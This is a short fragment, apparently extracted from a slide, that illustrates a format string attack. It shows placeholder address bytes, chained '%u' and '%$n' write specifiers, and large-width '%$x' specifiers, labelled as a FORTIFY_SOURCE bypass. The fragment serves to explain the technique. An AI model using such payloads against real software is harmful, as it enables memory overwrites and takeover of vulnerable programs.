 Place holders for addresses to overwrite
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIILLLLMMMMNNNNOOOO
%0001u %0001$n %0001u %0001$n %0001u %0001$n %0001u
%0001$n
%1$*0000000001$x %1$*0000000001$x %1073741824$
Actual overwrites
FORTIFY_SOURCE
bypass